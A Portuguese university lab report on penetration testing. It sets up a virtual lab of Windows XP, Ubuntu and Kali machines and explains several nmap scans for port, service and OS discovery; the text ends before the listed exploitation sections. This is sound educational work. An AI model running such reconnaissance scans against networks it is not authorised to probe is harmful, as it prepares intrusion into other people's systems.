#### Segurança em Redes de Computadores

##### **TP5 – Penetration Testing**

##### MESTRADO INTEGRADO EM ENGenharia de Telecomunicações e informática

**Grupo 4:**

70020 – José Pedro Afonso Rocha

73232 – Luís Pedro Lobo de Araújo

Índice

Introdução 3

Configuração inicial 4

Análise de Vulnerabilidades 7

Via nmap 7

Via Nessus 13

Explorar vulnerabilidades 19

Conclusão 29

# Introdução

No âmbito da Unidade Curricular de Segurança em Redes de Computadores foi-nos proposto realizar testes de penetração em sistemas operativos diferentes usando máquinas virtuais para emulação dos mesmos.

O objetivo deste trabalho é a aprendizagem de várias ferramentas que permitam descobrir as características de uma máquina e as falhas da mesma de modo a que um utilizador consiga ter acesso total ou parcial a qualquer máquina sem que tenha credenciais ou permissões para tal.

A primeira tarefa, foi configurar e interligar as várias máquinas virtuais que foram usadas, sendo preciso para a interligação entre elas uma rede virtual que será descrita detalhadamente pelo grupo mais à frente neste relatório.

De seguida foram respeitados um conjunto de passos fornecidos pelos docentes desta unidade curricular, que nos indicam os vários comandos a usar e procedimentos a seguir para a correta realização deste trabalho.

Ao longo deste trabalho também colocamos várias capturas de ecrã que representam a nossa experiência e que mostra o resultado de todos os procedimentos que se realizaram até atingirmos o objetivo pretendido.

# Configuração inicial

A Figura 1 mostra a arquitetura respeitada pelo grupo na configuração do sistema virtual, que é constituído por 3 sistemas operativos definidos em máquina virtual: Windows XP, Ubuntu 8.1 e Kali Linux 2018.2.



Figura 1 - arquitetura do sistema pretendido.

A Figura 2, a Figura 3 e a Figura 4 representam a configuração da rede definida em cada máquina virtual, onde foram definidos manualmente o *IP*, a máscara e o endereço *broadcast* para cada uma, todos dentro da mesma gama do endereço de rede 192.168.1.0/24, garantindo a conectividade entre elas e respeitando as regras de endereçamento que são precisas numa rede.



Figura 2 - Configuração ip da máquina "Windows XP".



Figura 3 - configuração ip da máquina "Ubuntu".



Figura 4 - configuração ip da máquina "kali".

A Figura 5, Figura 6 e Figura 7 comprovam a correta configuração da rede utlizada através do teste da mesma com *pings* entre as máquinas usadas e visualiza-se que todos os pacotes enviados são corretamente transmitidos e recebidos de volta, pois nenhum pacote foi perdido.



Figura 5 - PING efetuado pela máquina xp às máquinas ubuntu e kali.



Figura 6 - ping efetuado pela máquina ubuntu às máquinas xp e kali.



Figura 7 - ping efetuado pela máquina kali às máquinas xp e ubuntu.

# Análise de Vulnerabilidades

## Via nmap



Figura 8 - nmap -sS 192.168.1.1/24.

Este primeiro comando utilizado permite-nos visualizar toda a informação sobre as portas, seus respetivos estados e serviços associados para cada *host* ligado a esta rede através de um *scan* às possíveis portas abertas.



Figura 9 - nmap -n -sV 192.168.1.1/24.

O segundo comando utilizado dá-nos quase a mesma informação do que foi utlizado anteriormente, simplesmente acrescenta informação da versão do sistema operativo utlizado pelo *host* e também mostra a versão de cada serviço associado a um *host*.



Figura 10 - nmap -A -T4 192.168.1.1/24.



Figura 11 - nmap -A -T4 192.168.1.1/24.

Este terceiro comando realiza testes mais agressivos do que os comandos acima utilizados, sendo esses testes ativados pela opção *“-A”*, que ativa a deteção do sistema operativo, versão, analise de script e *traceroute*. A opção “*-T4*” ativa políticas de tempo de ligação de modo a tornar mais rápido o *scan* realizado.



Figura 12 - nmap -O 192.168.1.1/24.

Este comando ativa a deteção do sistema operativo para todos os *hosts* mapeados, sendo que só foi possível detetar o da máquina Windows XP pois é o único que tem portas abertas.



Figura 13 - nmap -v -O 192.168.1.1/24.



Figura 14 - nmap -v -O 192.168.1.1/24.

A opção adicional inserida *“-v”* ao comando anterior, faz com que se aumente o nível de verbosidade do output do programa, ou seja, mostra mais informação acerca do *scan* efetuado.



Figura 15 - nmap -sT -sV 192.168.1.1/24.

Este comando demonstrado na Figura 15 executa um *scan* das portas TCP através da opção *“-sT” e* deteta os seus serviços e suas versões através da opção *“-sV.”*



Figura 16 - nmap -O -sV -sC -oX /root/Desktop/nessus-scan.xml 192.168.1.1-254.



Figura 17 - NMAP -O -SV -SC -OX /ROOT/DESKTOP/NESSUS-SCAN.XML 192.168.1.1-254.

O comando acima representado irá fazer um *scan* às portas dos *hosts* disponíveis na rede e também a scripts que existam nessas máquinas e a opção *“-oX”* irá escrever o *output* do comando executado no ficheiro indicado pelo caminho que foi introduzido.

